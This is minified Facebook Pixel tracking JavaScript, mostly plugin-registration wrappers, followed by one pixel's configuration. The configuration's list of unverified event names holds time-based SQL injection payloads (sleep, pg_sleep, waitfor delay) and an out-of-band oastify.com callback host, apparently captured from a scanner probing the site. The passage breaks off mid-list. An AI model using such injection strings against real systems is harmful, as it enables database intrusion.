(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("616473498936556", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("616473498936556", "IWLBootstrapper", true);
config.set("616473498936556", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("616473498936556", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("616473498936556", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("616473498936556", "ProhibitedSources", true);
config.set("616473498936556", "unwantedData", {"blacklisted_keys":{"HR_SMB_Lead":{"cd":[],"url":["webSalaryDetailsFlg"]},"60scroll":{"cd":[],"url":["webSalaryDetailsFlg"]},"segment":{"cd":[],"url":["search_form[asset_acts][account_id_hash]","accountId","search_form[account_id_hash]","sub_account_id","search_form[asset_acts][sub_account_id_hash]","asset_acts_search_form[sub_account_id_hash]"]},"PageView":{"cd":[],"url":["search_form[asset_acts][account_id_hash]","asset_acts_search_account_id_hash","acts_search_form[account_id_hash]","asset_acts_search_form[sub_account_id_hash]","search_form[asset_acts][sub_account_id_hash]","search_form[account_id_hash]","acts_search_form[sub_account_id_hash]","user_asset_act_search_form[account_id]"]},"flux_afid_target|remarketing":{"cd":[],"url":["account_id","search_form[account_id_hash]","webSalaryDetailsFlg","acts_search_form[account_id_hash]","asset_acts_search_account_id_hash","hhdhfx3eozdfbc3dbskdobd5zm"]},"\u7d66\u4e0e_\u30d5\u30a9\u30fc\u30e0\u6ede\u5728\u6642\u959320\u79d2":{"cd":[],"url":["webSalaryDetailsFlg"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("616473498936556", "UnwantedData", true);
config.set("616473498936556", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("616473498936556", "IABPCMAEBridge", true);
config.set("616473498936556", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("616473498936556", "BrowserProperties", true);
config.set("616473498936556", "eventValidation", {"unverifiedEventNames":["aptsvcv","sample","ENG-Cv","ENG-CV1","eng-cv1","eng","ENG-CV2","Eeng-cv","Eng-c","Eng-","Eng","ENg-cv","ENg","ENG-cv","Ab","\u306a\u3093\u3067\u767a\u706b\u3057\u306a\u3044\uff1f","eng-cv","ENG-CV","hoge","Eng-cv","PageView25634826' or 3998=4003--","PageView' and 9665=9672--","PageView74058989' or '7252'='7258","PageView')waitfor delay'0:0:20'--","PageView' and 4438=4438--","PageView' and '8640'='8640","PageView83342383' or '7826'='7826","PageView')AND pg_sleep(20)--","PageView' and '5551'='5558","PageView18308484' or 7491=7491--","PageView\"","PageView'+(select*from(select(sleep(20)))a)+'","PageView',0)waitfor delay'0:0:20'--","PageView',0)AND pg_sleep(20)--","PageView'||pg_sleep(20)--","PageView',''||pg_sleep(20)--","gqaul3gbv07ovt268j21s634bvhn5h4kscg33urj.oastify.com","PageView,(select*from(select(sleep(20)))a)","PageView' AND pg_sleep(20)--","PageView' waitfor delay'0:0:20'--","PageView' and (select*from(select(sleep(20)))a)--","PageView'","PageView'(select*from(select(sleep(20)))a)'","PageView'+(select 